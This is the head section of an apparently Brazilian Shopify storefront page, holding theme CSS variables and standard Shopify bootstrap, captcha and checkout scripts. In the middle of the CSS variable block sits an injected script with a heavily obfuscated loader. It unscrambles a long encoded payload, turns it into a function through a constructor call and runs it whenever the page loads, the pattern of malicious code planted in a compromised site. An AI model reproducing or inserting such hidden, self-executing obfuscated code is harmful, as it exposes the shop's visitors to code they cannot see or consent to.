  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//superbazarmix.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//superbazarmix.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #596078;
    --text-color-rgb           : 89, 96, 120;
    --heading-color            : #596078;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #0071e3;
    --link-color-hover         : #004b97;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 20px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #0071e3;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #3aa625;
    --color-icons-header                 : #737b97;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #3aa625;
    --success-background: rgba(58, 166, 37, 0.11);

    --primary-button-background         : #0071e3;
    --primary-button-background-rgb     : 0, 113, 227;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #0071e3;
    --secondary-button-background-rgb   : 0, 113, 227;
    --secondary-button-background-rgb-2 : 0 113 227;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #ffffff;
    --header-text-color      : #737b97;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #596078;
    --header-light-text-color: #e7e7e7;
    --header-border-color    : rgba(231, 231, 231, 0.3);
    --header-accent-color    : #3aa625;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #3aa625;
    --product-on-sale-accent-rgb       : 58, 166, 37;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #3aa625;
    --product-cor-do-preco             : #3aa625;
    --cor-do-fundinho                  : #3aa625;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0071e3;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71962296604/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/folheados.atom" />
<link rel="next" href="/collections/folheados?page=2">
<link rel="alternate" type="application/json+oembed" href="https://superbazarmix.com/collections/folheados.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"55387c1a9f9eb2e9f598da3aea72b17e","betas":["rich-media-storefront-analytics"],"domain":"superbazarmix.com","predictiveSearch":true,"shopId":71962296604,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lngrifes-com.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classicfinal6-0","id":178713919772,"schema_name":"Dropmeta Classic®","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "superbazarmix.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" src="//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":71962296604,"offset":-10800,"reqid":"e237dbc8-d6ea-4f02-a9a2-e8d23ca71af7-1769600126","pageurl":"superbazarmix.com\/collections\/folheados","u":"d7dcb3d691a9","p":"collection","rtyp":"collection","rid":436243267868};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://superbazarmix.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71962296604/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/folheados.atom" />
<link rel="next" href="/collections/folheados?page=2">
<link rel="alternate" type="application/json+oembed" href="https://superbazarmix.com/collections/folheados.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"55387c1a9f9eb2e9f598da3aea72b17e","betas":["rich-media-storefront-analytics"],"domain":"superbazarmix.com","predictiveSearch":true,"shopId":71962296604,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lngrifes-com.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"classicfinal6-0","id":178713919772,"schema_name":"Dropmeta Classic®","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "superbazarmix.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js"></script>
<script defer="defer" async type="module" data-src="//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js"></script>
<script type="module">
  await import("//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CS3CrLRG.pt-BR.esm.js");
await import("//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdDurduq.esm.js");
await import("//superbazarmix.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BICiqEIN.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":71962296604,"offset":-10800,"reqid":"e237dbc8-d6ea-4f02-a9a2-e8d23ca71af7-1769600126","pageurl":"superbazarmix.com\/collections\/folheados","u":"d7dcb3d691a9","p":"collection","rtyp":"collection","rid":436243267868};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://superbazarmix.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 913ec088c5c9de10 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            